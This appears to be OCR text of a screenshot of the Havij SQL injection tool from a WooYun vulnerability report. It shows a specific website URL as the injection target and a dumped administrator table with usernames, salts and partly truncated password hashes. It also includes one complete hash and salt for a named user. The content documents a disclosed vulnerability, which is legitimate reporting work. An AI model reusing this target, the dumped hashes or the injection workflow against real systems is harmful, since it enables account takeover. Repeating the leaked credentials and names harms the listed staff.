 Havij
Target: http://gwy.wanxue.cn/index.php?m=content&c=index&a=cw_list&course_type=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gwy
gwy_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
card
lang
gwy_admin_panel
gwy_admin_role
gwy_admin_role_priv
roleid encrypt password userid username
1 SN1nNY d31f6443cb56464a35204a1a897... 1 admin
1 QhhNe2 f9009ec2638f8e18c4ef20b1ad4f... 28 yangtao
1 ffiFes 995fa08e79aa2be71d30e9a63eb... 6 lichunlei
1 SWjKPc a856d862e0080ee956f26e757a... 5 gaopeifeng
1 XfU1GZ 3740a13e933c4a5f0d4f9c7d0fcc... 2 shanghui
2 YWBHQE 1743aa14fcefed4a63298a07a14... 27 sunying1
5 SVhb4D 9a1cde4564b3418363e3aabf9c8... 4 test2
5 hwb6f5 f2bd4c8bcc61b88781f6f1a6898... 19 maxiyi
5 I8h3Qi 1c531d60905faa606ce79a57e4f... 20 zhouyingying
5 49VQda 10f81060bbbabad4680ee9999e... 21 sunying
5 p8Tp4Y a1905f23ca1a519a33517075743... 22 shixueyun
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: encrypt=A4ccEf
Data Found: password=be0fe92b73dec1458a7982f9b74a9f88
Data Found: userid=24
Data Found: username=wangyuanjia
Data Found: roleid=5
www.wooyun.org